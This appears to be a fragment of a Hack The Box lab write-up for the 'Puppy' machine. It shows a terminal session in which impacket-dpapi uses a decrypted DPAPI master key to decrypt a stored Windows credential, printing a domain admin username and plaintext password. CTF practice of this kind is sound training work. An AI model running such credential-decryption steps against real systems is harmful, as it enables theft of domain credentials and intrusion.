 Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
~/hack-the-box/machines/lab/puppy-medium/master_key_blob ➤ impacket-dpapi credential -file 'C8D69EBE9A43E9DEBF6B5FBD48B521B9' -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c
452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Root.txt
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
~/hack-the-box/machines/lab/puppy-medium/master_key_blob ➤ git:master*